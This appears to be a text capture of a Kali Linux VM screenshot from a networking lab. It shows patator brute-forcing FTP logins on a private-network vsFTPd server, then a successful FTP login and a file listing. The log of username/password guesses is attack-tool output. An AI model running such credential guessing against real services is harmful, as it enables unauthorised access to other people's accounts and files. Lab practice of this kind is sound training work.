 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Deskto... fpc 05:37 AM 54%
kali@kali: ~/Desktop/fpc
File Actions Edit View Help
05:19:50 patator    INFO - 530   16     3.358 | ambika:abc                         |    82 | Login incorrect.
05:19:50 patator    INFO - 530   16     3.304 | ambika:fedcba                      |    81 | Login incorrect.
05:19:50 patator    INFO - 530   16     3.278 | ambika:root                        |    83 | Login incorrect.
05:19:50 patator    INFO - 530   16     3.296 | ambika:toor                        |    84 | Login incorrect.
05:19:50 patator    INFO - 530   16     3.278 | ambika:trial                       |    86 | Login incorrect.
05:19:50 patator    INFO - 530   16     3.341 | ambika:ambs                        |    87 | Login incorrect.
05:19:50 patator    INFO - 530   16     3.285 | ambs:PASSWORD                      |    90 | Login incorrect.
05:19:51 patator    INFO - 530   16     3.332 | ambs:toor                          |    95 | Login incorrect.
05:19:51 patator    INFO - 530   16     3.343 | ambika:ambika                      |    88 | Login incorrect.
05:19:51 patator    INFO - 530   16     3.344 | ambs:password                      |    89 | Login incorrect.
05:19:53 patator    INFO - 530   16     3.053 | ambs:abcdef                        |    91 | Login incorrect.
05:19:53 patator    INFO - 530   16     3.112 | ambs:fedcba                        |    92 | Login incorrect.
05:19:53 patator    INFO - 500   64     0.085 | abcdef:abcdef                      |   102 | OOPS: vsftpd: refusi
ng to run with writable root inside chroot()
05:19:53 patator    INFO - 530   16     3.035 | ambs:abc                           |    93 | Login incorrect.
05:19:53 patator    INFO - 530   16     2.903 | abcdef:root                        |   105 | Login incorrect.
05:19:53 patator    INFO - 530   16     2.856 | ambs:trial                         |    97 | Login incorrect.
05:19:54 patator    INFO - 530   16     3.078 | ambs:kali                          |    96 | Login incorrect.
05:19:54 patator    INFO - 530   16     2.851 | ambs:ambs                          |    98 | Login incorrect.
05:19:54 patator    INFO - 530   16     2.856 | ambs:ambika                        |    99 | Login incorrect.
05:19:54 patator    INFO - 530   16     2.886 | abcdef:password                    |   100 | Login incorrect.
05:19:54 patator    INFO - 530   16     3.065 | ambs:root                          |    94 | Login incorrect.
05:19:56 patator    INFO - 530   16     2.761 | abcdef:PASSWORD                    |   101 | Login incorrect.
05:19:56 patator    INFO - 530   16     2.836 | abcdef:fedcba                      |   103 | Login incorrect.
05:19:56 patator    INFO - 530   16     2.843 | abcdef:kali                        |   107 | Login incorrect.
05:19:56 patator    INFO - 530   16     2.881 | abcdef:toor                        |   106 | Login incorrect.
05:19:56 patator    INFO - 530   16     2.867 | abcdef:ambs                        |   109 | Login incorrect.
05:19:56 patator    INFO - 530   16     2.900 | abcdef:ambika                      |   110 | Login incorrect.
05:19:57 patator    INFO - 530   16     3.334 | abcdef:abc                         |   104 | Login incorrect.
05:19:57 patator    INFO - 530   16     3.383 | abcdef:trial                       |   108 | Login incorrect.
05:19:57 patator    INFO - Hits/Done/Skip/Fail/Size: 110/110/0/0/100, Avg: 3 r/s, Time: 0h 0m 34s
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ ftp 192.168.0.141 3 ⚙
Connected to 192.168.0.141.
220 (vsFTPd 3.0.3)
Name (192.168.0.141:kali): trialftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-------    1 1003     1003      1040215 Nov 27 05:31 CCN Lab Manual-Aug 2021.pdf
-rw-------    1 1003     1003       136057 Nov 27 05:35 IMG-20190827-WA0003.jpg
226 Directory send OK.
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ 3 ⚙
Right Ctrl